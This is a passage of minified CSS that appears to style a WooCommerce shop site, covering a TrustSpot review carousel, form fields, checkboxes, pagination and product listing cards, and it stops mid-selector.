.ts-stars-1{padding:0!important}.products-reviews-count{display:inline-block;color:var(--c-darkblue);font-size:1.15rem;margin-left:.4rem}.trustspot-carousel-reviews-header h2 a{text-decoration:none;color:var(--c-black);font-size:18px;margin-left:10px}.trustspot-carousel-reviews-widget{width:100%;white-space:nowrap;margin-top:1.5rem;scroll-behavior:smooth;overflow:hidden}.trustspot-carousel-reviews-widget ul{width:100%!important;list-style:none!important;-webkit-transition:margin-left .25s!important;-o-transition:margin-left .25s!important;-moz-transition:margin-left .25s!important;transition:margin-left .25s!important;padding:0}.product-review-wrapper{padding:0 .5rem}.trustspot-review-col-content{padding-right:1rem}.trustspot-carousel-reviews-widget .trustspot-review-col{position:relative;width:33.33%;display:inline-block;margin:0;white-space:normal;vertical-align:top}.trustspot-carousel-reviews-widget h3.reviewer-name{font-size:.95rem;margin-top:.7em;color:var(--c-darkblue);margin-bottom:1.2em}#trustspot-carousel-reviews-left-arrow{float:left;margin-left:-2rem}#trustspot-carousel-reviews-left-arrow i{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg);-webkit-transform:rotate(135deg);margin-left:5px;display:inline-block;padding:5px;position:relative;top:48%;margin-top:-1rem;border:solid var(--c-darkblue);border-width:0 1.5px 1.5px 0;cursor:pointer}#trustspot-carousel-reviews-right-arrow{float:right;margin-right:-2rem}#trustspot-carousel-reviews-right-arrow i{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform:rotate(-45deg);margin-right:5px;display:inline-block;padding:5px;position:relative;top:48%;margin-top:-1rem;border:solid var(--c-darkblue);border-width:0 1.5px 1.5px 0;cursor:pointer}#trustspot-carousel-reviews-left-arrow:hover i,#trustspot-carousel-reviews-right-arrow:hover i{border-color:var(--c-black);cursor:pointer}.trustspot-review-col-head{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden}.product-review-rating{display:inline-block}.product-review-rating .ts-carousel-avg-star{color:var(--c-black)}.product-review-rating .ts-carousel-avg-star:before{--star-size:1.1rem}.product-review-rating img{width:27px;display:inline}.product-review-date{vertical-align:top;margin-top:5px;display:inline-block;color:rgba(19,63,68,.7);margin-left:.5rem;font-size:.95rem}.review-product-image{width:110px;display:inline-block}.review-product-image>div{width:100%;height:150px;background-repeat:no-repeat;background-position:center;-moz-background-size:contain;background-size:contain;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background-color:var(--c-lightgrey);background-blend-mode:darken}.review-product-image-caption{display:block;line-height:1.2;margin-top:1rem}.review-product-image-caption,.review-product-image-caption span{font-size:.75rem;color:rgba(19,63,68,.5);text-decoration:none}.trustspot-review-content{width:-webkit-calc(100% - 130px);width:-moz-calc(100% - 130px);width:calc(100% - 130px);float:right;color:var(--c-darkblue)}.trustspot-review-content p{margin:0;overflow:hidden;font-size:.95rem}.trustspot-carousel-reviews-footer{text-align:right;margin-top:2rem}.trustspot-carousel-reviews-footer a{text-decoration:none;color:var(--c-darkblue);font-size:.8em;display:block;background:0 0}.trustspot-carousel-reviews-footer span{vertical-align:top}.trustspot-carousel-reviews-footer img{height:1rem;display:inline-block}@media (min-width:800px){.ts-star-block:before,.ts-star-disabled:before,.ts-star-regular:before,.ts-stars-0 i:before,.ts-stars-0 span:before,.ts-stars-1 i:before,.ts-stars-1 span:before,[class*=" ts-stars-"] .disabled:before,[class^=ts-stars-] .disabled:before{--star-size:.75rem}.tooltip-left-arrow:before{content:"";position:absolute;top:70px;left:-10px;border-width:10px;border-style:solid;border-color:transparent var(--c-lightgrey) transparent transparent}.tooltip-left-arrow:after{content:"";position:absolute;top:70px;left:-9px;border-width:10px;border-style:solid;border-color:transparent var(--c-lightgrey) transparent transparent}.tooltip-right-arrow:before{content:"";position:absolute;left:100%;top:70px;border-width:10px;border-style:solid;border-color:transparent transparent transparent var(--c-black);margin-left:-10px}.tooltip-right-arrow:after{content:"";position:absolute;left:100%;top:70px;border-width:10px;border-style:solid;border-color:transparent transparent transparent #f8f8f8;margin-left:-11px;z-index:999999}#trustspot-widget-wrapper .description-block p{max-width:70%}.product-review-date{margin-left:1.5rem}.trustspot-inline-product .trustspot-inline-rating .ts-star:before{--star-size:1rem}.trustspot-inline-product .trustspot-inline-rating .ts-reviews-rating-options a{font-size:.9rem}#trustspot-widget-wrapper .ts-stars-0 [class*=star]:before,#trustspot-widget-wrapper .ts-stars-1 [class*=star]:before{--star-size:1.5rem}}@media (max-width:2000px){.trustspot-carousel-reviews-widget{width:-webkit-calc(100% - 60px);width:-moz-calc(100% - 60px);width:calc(100% - 60px);margin-left:auto;margin-right:auto}#trustspot-carousel-reviews-left-arrow{margin-left:-.5rem}#trustspot-carousel-reviews-right-arrow{margin-right:-.5rem}}@media (max-width:900px){.trustspot-carousel-reviews-header h2,.trustspot-carousel-reviews-header h2 a{font-size:16px;margin-left:0}.trustspot-carousel-reviews-widget .trustspot-review-col{width:50%}}@media (max-width:600px){.trustspot-carousel-reviews-widget .trustspot-review-col{width:100%;vertical-align:middle}.product-review-wrapper{padding:0}.trustspot-carousel-reviews-footer{margin-top:20px}.trustspot-review-col-head{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:.5rem}.trustspot-review-col-content{padding-right:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.review-product-image{width:100%;margin-top:1rem}.review-product-image>div{margin:auto;width:80px;height:90px;-webkit-border-radius:var(--rounded-md);-moz-border-radius:var(--rounded-md);border-radius:var(--rounded-md)}.review-product-image-caption{margin-bottom:1rem}.trustspot-review-content{width:100%}.trustspot-reviews-tooltip{width:220px}}.d-none{display:none}.d-block{display:block}.left-0{left:0}.review-left{left:210px}.review-top{margin-top:-190px}.mobile-review-top{margin-top:-220px}.trustspot-product-carousel a.header-logo{text-decoration:none;color:inherit}.trustspot-product-carousel a.header-logo:hover{background-color:#f1f1f1;-webkit-transition:background-color .3s linear;-o-transition:background-color .3s linear;-moz-transition:background-color .3s linear;transition:background-color .3s linear}.trustspot-product-carousel .header-logo{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;vertical-align:middle!important;margin:10px 0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border:1px solid #a0a0a0;-webkit-border-radius:.25rem;-moz-border-radius:.25rem;border-radius:.25rem;margin-left:0!important;font-size:14px}.trustspot-product-carousel .header-logo img{width:30px!important;padding:5px}.trustspot-product-carousel .header-logo span{padding:0 5px}.trustspot-product-carousel .header-logo .ebay-logo,.trustspot-product-carousel .header-logo .lowes-logo,.trustspot-product-carousel .header-logo .yelp-logo{width:65px!important}.trustspot-product-carousel .header-logo .amazon-logo,.trustspot-product-carousel .header-logo .bass_pro_shops-logo,.trustspot-product-carousel .header-logo .walmart-logo{width:80px!important}.trustspot-product-carousel .review-middle-divider{border-right:1px solid #a0a0a0}.trustspot-photo-carousel{line-height:normal;overflow:hidden}.trustspot-photo-carousel,.trustspot-photo-gallery{margin-left:auto;margin-right:auto;max-width:100%;clear:both}.trustspot-photo-carousel img{max-width:100%;max-height:100%}.trustspot-carousel-verified-buyer{color:var(--c-lightgrey);font-size:14px;display:inline-block;vertical-align:top}.trustspot-carousel-verified-buyer-icon{display:inline-block;margin-left:10px}.trustspot-carousel-verified-buyer svg{display:inline-block;margin-left:0;width:14px;fill:var(--c-lightgrey);vertical-align:-2px}.trustspot-photo-carousel-products-tabs>div{padding:20px 20px 10px;border-bottom:1px solid var(--c-black);margin-top:0}.trustspot-photo-carousel-products-links a{display:inline-block;border:1px solid var(--c-black);width:40px;height:40px;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.trustspot-photo-carousel-products-links a.active{border:1px solid var(--c-black)}.trustspot-photo-carousel-products-links a img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid var(--c-black);height:40px;width:40px;-o-object-fit:cover;object-fit:cover}.trustspot-photo-carousel-products-tab{display:none}.trustspot-photo-carousel-products-tab-left{display:inline-block;margin-right:1rem;width:100px}.trustspot-photo-carousel-products-tab-right{display:inline-block;vertical-align:top;margin-top:5px;color:var(--c-darkblue);width:-webkit-calc(100% - 130px);width:-moz-calc(100% - 130px);width:calc(100% - 130px);text-align:left}.trustspot-photo-carousel-products-tab-left img{border:1px solid #ddd;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:100px;width:100px;-o-object-fit:contain;object-fit:contain}input:not([type=checkbox]):not([type=radio]):not([type=submit]):not(.quantity-input):not(.sub-input),select,textarea{width:100%;-webkit-border-radius:var(--rounded-xs);-moz-border-radius:var(--rounded-xs);border-radius:var(--rounded-xs);padding:0 1.25rem 0 1rem;font-size:1.05rem;background-color:var(--c-white);color:var(--c-black);border:var(--border-sm) solid var(--c-light)}input:not([type=checkbox]):not([type=radio]):not([type=submit]):not(.quantity-input):not(.sub-input)::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size:1em;color:rgba(0,0,0,.3);opacity:1}input:not([type=checkbox]):not([type=radio]):not([type=submit]):not(.quantity-input):not(.sub-input):-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{font-size:1em;color:rgba(0,0,0,.3);opacity:1}input:not([type=checkbox]):not([type=radio]):not([type=submit]):not(.quantity-input):not(.sub-input)::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{font-size:1em;color:rgba(0,0,0,.3);opacity:1}input:not([type=checkbox]):not([type=radio]):not([type=submit]):not(.quantity-input):not(.sub-input):-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size:1em;color:rgba(0,0,0,.3);opacity:1}input:not([type=checkbox]):not([type=radio]):not([type=submit]):not(.quantity-input):not(.sub-input)::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{font-size:1em;color:rgba(0,0,0,.3);opacity:1}input:not([type=checkbox]):not([type=radio]):not([type=submit]):not(.quantity-input):not(.sub-input)::placeholder,select::placeholder,textarea::placeholder{font-size:1em;color:rgba(0,0,0,.3);opacity:1}input:not([type=checkbox]):not([type=radio]):not([type=submit]):not(.quantity-input):not(.sub-input):active,input:not([type=checkbox]):not([type=radio]):not([type=submit]):not(.quantity-input):not(.sub-input):focus,input:not([type=checkbox]):not([type=radio]):not([type=submit]):not(.quantity-input):not(.sub-input):hover,select:active,select:focus,select:hover,textarea:active,textarea:focus,textarea:hover{border-color:var(--c-black)}input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=date]):not([class^=quantity]),select{height:var(--input-height)}select{cursor:pointer;background-image:url('data:image/svg+xml;utf8,<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.3333 0L6.61667 10L0 0H13.3333Z" fill="black"/> </svg>');-moz-background-size:.65rem;background-size:.65rem;background-repeat:no-repeat;background-position:96% 50%}textarea{padding-top:1rem}input[type=checkbox]+label{cursor:pointer;font-weight:400;margin-bottom:0}input[type=checkbox]{cursor:pointer;position:relative!important;-moz-appearance:none;appearance:none;-webkit-appearance:none;margin-right:.5rem;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow:hidden;border:none}input[type=checkbox]:before{content:"";display:block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;width:12px;height:12px;background:var(--c-white);border:var(--border-sm) solid rgba(0,0,0,.25)}input[type=checkbox]:disabled:before{background:var(--c-light)}input[type=checkbox]:after{content:"";display:block;position:absolute;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;top:3px;left:3px;-webkit-transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:8px;height:8px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);background-color:var(--c-gold)}input[type=checkbox]:checked:before{border-color:var(--c-gold)}input[type=checkbox]:checked:after{-webkit-animation:checkbox .2s ease forwards;-moz-animation:checkbox .2s ease forwards;-o-animation:checkbox .2s ease forwards;animation:checkbox .2s ease forwards}button[type=submit],input[type=submit]{cursor:pointer;font-weight:400}button[type=submit]:not([class*=add_to_cart]):not(.btn__login):not(.coupon-button):not(#place_order):not([name=update_cart]),input[type=submit]:not([class*=add_to_cart]):not(.btn__contact):not(.wc_points_rewards_apply_discount){font-size:1.05rem;height:var(--input-height);line-height:var(--input-height);background:var(--c-black);width:100%;max-width:191px;color:var(--c-white);-webkit-border-radius:var(--rounded-xs);-moz-border-radius:var(--rounded-xs);border-radius:var(--rounded-xs);border:none;padding:0 1rem;cursor:pointer;-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition)}button[type=submit]:not([class*=add_to_cart]):not(.btn__login):not(.coupon-button):not(#place_order):not([name=update_cart]):active,button[type=submit]:not([class*=add_to_cart]):not(.btn__login):not(.coupon-button):not(#place_order):not([name=update_cart]):focus,button[type=submit]:not([class*=add_to_cart]):not(.btn__login):not(.coupon-button):not(#place_order):not([name=update_cart]):hover,input[type=submit]:not([class*=add_to_cart]):not(.btn__contact):not(.wc_points_rewards_apply_discount):active,input[type=submit]:not([class*=add_to_cart]):not(.btn__contact):not(.wc_points_rewards_apply_discount):focus,input[type=submit]:not([class*=add_to_cart]):not(.btn__contact):not(.wc_points_rewards_apply_discount):hover{background:var(--c-pink);color:var(--c-darkred)}input[type=submit].wc_points_rewards_apply_discount{-webkit-appearance:none;padding:0!important;margin-left:.5rem;height:auto;color:var(--c-darkblue);font-weight:500;border:none;background-color:transparent;-webkit-text-decoration-line:underline;-moz-text-decoration-line:underline;text-decoration-line:underline;text-decoration-thickness:2px;-webkit-text-decoration-color:var(--c-pink);-moz-text-decoration-color:var(--c-pink);text-decoration-color:var(--c-pink)}input[type=radio]{--radio-size:1.1rem;cursor:pointer;width:var(--radio-size);height:var(--radio-size);border:var(--border-sm) solid rgba(0,0,0,.25);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;background:var(--c-white);position:relative;margin-right:.25rem;margin-top:-2px;vertical-align:middle}input[type=radio]:before{content:"";width:-webkit-calc(var(--radio-size)/ 2.5);width:-moz-calc(var(--radio-size)/ 2.5);width:calc(var(--radio-size)/ 2.5);height:-webkit-calc(var(--radio-size)/ 2.5);height:-moz-calc(var(--radio-size)/ 2.5);height:calc(var(--radio-size)/ 2.5);background:var(--c-white);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;display:inline-block;position:absolute;top:50%;left:50%;-webkit-transform:scale(0) translate(-50%,-50%);-moz-transform:scale(0) translate(-50%,-50%);-ms-transform:scale(0) translate(-50%,-50%);-o-transform:scale(0) translate(-50%,-50%);transform:scale(0) translate(-50%,-50%);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}input[type=radio]:checked{background:var(--c-yellow);border-color:var(--c-yellow)}input[type=radio]:checked:before{-webkit-transform:scale(1) translate(-50%,-50%);-moz-transform:scale(1) translate(-50%,-50%);-ms-transform:scale(1) translate(-50%,-50%);-o-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}fieldset{border:none}label{cursor:pointer;font-size:.95rem;color:var(--c-black);margin-bottom:.75rem;display:inline-block;width:100%}label a{color:var(--c-black);-webkit-text-decoration-line:underline;-moz-text-decoration-line:underline;text-decoration-line:underline;text-decoration-thickness:1px;-webkit-text-decoration-color:var(--c-black);-moz-text-decoration-color:var(--c-black);text-decoration-color:var(--c-black)}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout){width:100%}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout) small{display:block;margin-top:.25rem;margin-bottom:.5rem;line-height:1.2;font-size:.65em}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout) input+small{margin-left:.5rem}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout) .form-subtitle{font-size:1.05rem}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout) p.form-row{text-align:left}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout) div.form-row{margin-top:.5rem;margin-bottom:.5rem;width:100%}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout) .form-privacy p{margin-bottom:.5em;font-size:.75em}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout) .form-privacy a{-webkit-text-decoration-line:underline;-moz-text-decoration-line:underline;text-decoration-line:underline;text-decoration-thickness:1.2px;-webkit-text-decoration-color:var(--c-pink);-moz-text-decoration-color:var(--c-pink);text-decoration-color:var(--c-pink)}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout) .rememberme{font-size:.8rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;text-transform:none;padding-left:0;margin-bottom:0}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout) .lost-password{font-size:.9rem}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout) .woocommerce-password-strength{font-size:.75em;margin-top:.5rem}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout) .woocommerce-password-strength.short{color:red}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout) .woocommerce-password-strength.bad{color:orange}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout) .woocommerce-password-strength.good{color:#0ff}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout) .woocommerce-password-strength.strong{color:green}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form):not(.checkout) .woocommerce-password-hint{display:inline-block;font-size:.75em;line-height:1.2;margin-top:.5rem}@media (min-width:768px){input[type=checkbox]+label{font-size:1rem}button[type=submit]:not([class*=add_to_cart]):not(.coupon-button):not(#place_order):not([name=update_cart]),input[type=submit]:not([class*=add_to_cart]):not(.btn__contact){--fixed-btn-size:60px}form.contact-form{max-width:350px}form.woocommerce-ordering{max-width:300px}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form) .form-subtitle{font-size:1.1rem}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form) .form-privacy p{margin-bottom:.5em;font-size:.75em}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form) .lost-password,form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form) .rememberme{font-size:.95rem}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form) .woocommerce-password-strength{font-size:.9em}form:not(.footer-sub):not(.cart-form):not(.cart):not(.contact-form):not(.fbt--form):not(.comment-form) .woocommerce-password-hint{font-size:.9em}}form.account-form,form.subscribe-form{max-width:400px}form.subscribe-form .email-wrapper{position:relative;-webkit-border-radius:var(--rounded-xs);-moz-border-radius:var(--rounded-xs);border-radius:var(--rounded-xs);border:var(--border-sm) solid var(--c-light);-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition)}form.subscribe-form .email-wrapper:after{content:"";height:65%;width:1px;background:var(--c-light);position:absolute;left:65%;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block}form.subscribe-form .email-wrapper input[type=email],form.subscribe-form .email-wrapper input[type=submit]{border:none!important}form.subscribe-form .email-wrapper input[type=email]{width:65%!important}form.subscribe-form .email-wrapper input[type=submit]{position:absolute;width:35%!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;background:0 0!important;color:var(--c-black)!important;right:0}form.subscribe-form .email-wrapper.active{border-color:var(--c-black)}form.subscribe-form label[for=policy-agree]{margin-top:1rem}form.edit-account,form.edit-address{max-width:500px;border:var(--border-sm) solid var(--c-pinklight);-webkit-border-radius:var(--rounded-md);-moz-border-radius:var(--rounded-md);border-radius:var(--rounded-md)}form#contact-form input[type=submit]{max-width:none}form#order_review .payment_methods{list-style-type:none}form#order_review .payment_methods input+label{width:auto}@media (min-width:1024px){form.edit-address .form-row-first,form.edit-address .form-row-last{width:48%;display:inline-block}form.edit-address .form-row-last{margin-left:4%}form#contact-form input[type=submit]{--input-height:57px}}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{color:red}.wpcf7 form.spam .wpcf7-response-output{color:orange}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{color:#ff4500}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:var(--c-purple);font-size:.9rem;display:block;margin-top:.5rem}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:after,.wpcf7-list-item-label:before{content:" "}.wpcf7 .ajax-loader{width:2rem;height:2rem;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:.3rem solid transparent;border-top-color:var(--c-black);border-right-color:var(--c-light);-webkit-animation:1.5s form-spin infinite cubic-bezier(.645,.045,.355,1);-moz-animation:1.5s form-spin infinite cubic-bezier(.645,.045,.355,1);-o-animation:1.5s form-spin infinite cubic-bezier(.645,.045,.355,1);animation:1.5s form-spin infinite cubic-bezier(.645,.045,.355,1);visibility:hidden;display:inline-block;opacity:0;padding:0;margin:0;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wpcf7 form.submitting{opacity:.5}.wpcf7 form.submitting .ajax-loader{visibility:visible;margin:1rem auto;opacity:1}@-webkit-keyframes form-spin{to{-webkit-transform:translate(-50%,-50%) rotate(2turn);transform:translate(-50%,-50%) rotate(2turn)}}@-moz-keyframes form-spin{to{-moz-transform:translate(-50%,-50%) rotate(2turn);transform:translate(-50%,-50%) rotate(2turn)}}@-o-keyframes form-spin{to{-o-transform:translate(-50%,-50%) rotate(2turn);transform:translate(-50%,-50%) rotate(2turn)}}@keyframes form-spin{to{-webkit-transform:translate(-50%,-50%) rotate(2turn);-moz-transform:translate(-50%,-50%) rotate(2turn);-o-transform:translate(-50%,-50%) rotate(2turn);transform:translate(-50%,-50%) rotate(2turn)}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}.pagination .page-numbers,.woocommerce-pagination .page-numbers{--size:30px;cursor:pointer;color:var(--c-darkblue);-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition);width:var(--size);height:var(--size);line-height:-webkit-calc(var(--size) - 2px);line-height:-moz-calc(var(--size) - 2px);line-height:calc(var(--size) - 2px);display:inline-block;font-weight:500;font-size:.75rem;background:var(--c-white);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:var(--border-sm) solid transparent;text-align:center}.pagination .page-numbers.current,.woocommerce-pagination .page-numbers.current{border-color:var(--c-pinklight)}.pagination .page-numbers:active,.pagination .page-numbers:focus,.pagination .page-numbers:hover,.woocommerce-pagination .page-numbers:active,.woocommerce-pagination .page-numbers:focus,.woocommerce-pagination .page-numbers:hover{border-color:var(--c-pinklight)}.pagination .next,.pagination .prev,.woocommerce-pagination .next,.woocommerce-pagination .prev{position:relative}@media (min-width:1024px){.pagination .page-numbers,.woocommerce-pagination .page-numbers{--size:45px;font-size:.9rem}}.prd .woocommerce{width:100%}.prd--loop-not-found{margin-top:5rem}ul.products{list-style-type:none;width:100%}ul.products .loop-product{--thumb-height:120px;border:1.2px solid transparent;-webkit-border-radius:var(--rounded-sm);-moz-border-radius:var(--rounded-sm);border-radius:var(--rounded-sm);background:var(--c-lightblue);-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition);-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;height:100%;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;position:relative;padding-left:.25rem;padding-right:.25rem}ul.products .loop-product--thumb{width:100%}ul.products .loop-product--thumb img{width:100%;height:var(--thumb-height);-o-object-fit:contain;object-fit:contain;mix-blend-mode:darken}ul.products .loop-product--label{--size:.65rem;position:absolute;left:50%;top:1rem;font-size:-webkit-calc(var(--size) - .05rem);font-size:-moz-calc(var(--size) - .05rem);font-size:calc(var(--size) - .05rem);color:var(--c-greytext);text-transform:uppercase;width:100%;letter-spacing:.04em;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);text-align:center}ul.products .loop-product--label:before{content:"";background:url('data:image/svg+xml;utf8,<svg width="8" height="8" viewBox="0 0 8 8" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M3.2 0H4.8V1.6H3.2V0Z" fill="%23999999"/> <path d="M1.6 3.2V1.6H3.2V3.2H1.6Z" fill="%23999999"/> <path d="M1.6 4.8H0V3.2H1.6V4.8Z" fill="%23999999"/> <path d="M3.2 6.4H1.6V4.8H3.2V6.4Z" fill="%23999999"/> <path d="M4.8 6.4V8H3.2V6.4H4.8Z" fill="%23999999"/> <path d="M6.4 4.8H4.8V6.4H6.4V4.8Z" fill="%23999999"/> <path d="M6.4 3.2H4.8V1.6H6.4V3.2Z" fill="%23999999"/> <path d="M6.4 3.2V4.8H8V3.2H6.4Z" fill="%23999999"/> </svg>');background-repeat:no-repeat;-moz-background-size:100%;background-size:100%;width:var(--size);height:var(--size);display:inline-block;margin-right:.35rem}ul.products .loop-product--out-of-stock{position:absolute;top:40%;left:50%;width:-webkit-calc(100% - 1.5rem);width:-moz-calc(100% - 1.5rem);width:calc(100% - 1.5rem);background:var(--c-black);color:var(--c-white);padding:.35rem .5rem;-webkit-border-radius:3.5px;-moz-border-radius:3.5px;border-radius:3.5px;font-size:.7rem;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}ul.products .loop-product--meta{width:100%}ul.products .loop-product--title{font-size:.85em;letter-spacing:0}ul.products .loop-product--title a{text-decoration:none}ul.products .loop-product--price{font-size:.8em}ul.products .loop-product:active,ul.products .loop-product:focus,ul.products .loop-product:hover{border-color:var(--c-light);background:var(--c-white)}.s-h--nav ul.menu .account ul.products .loop-product:active .loop-product--add-to-cart a,.s-h--nav ul.menu .account ul.products .loop-product:focus .loop-product--add-to-cart a,.s-h--nav ul.menu .account ul.products .loop-product:hover .loop-product--add-to-cart a,.s-h--nav ul.sub-menu .account ul.products .loop-product:active .loop-product--add-to-cart a,.s-h--nav ul.sub-menu .account ul.products .loop-product:focus .loop-product--add-to-cart a,.s-h--nav ul.sub-menu .account ul.products .loop-product:hover .loop-product--add-to-cart a,ul.products .loop-product:active .loop-product--add-to-cart .btn,ul.products .loop-product:active .loop-product--add-to-cart .s-h--nav ul.menu .account a,ul.products .loop-product:active .loop-product--add-to-cart .s-h--nav ul.sub-menu .account a,ul.products .loop-product:focus .loop-product--add-to-cart .btn,ul.products .loop-product:focus .loop-product--add-to-cart .s-h--nav ul.menu .account a,ul.products .loop-product:focus .loop-product--add-to-cart 